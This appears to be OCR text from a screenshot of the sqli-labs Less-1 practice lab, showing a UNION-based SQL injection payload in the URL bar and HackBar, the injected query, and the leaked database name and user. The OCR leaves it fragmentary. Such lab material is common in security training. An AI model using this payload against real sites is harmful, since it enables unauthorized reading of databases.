 192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,database(),user()--+
方站点 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,database(),user()-- ' LIMIT 0,1
Your Login name:security
Your Password:root@localhost
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other
ad URL
http://192.168.225.132/sqli-labs/Less-1/?id=0' union select 1,database(),user()--+
lit URL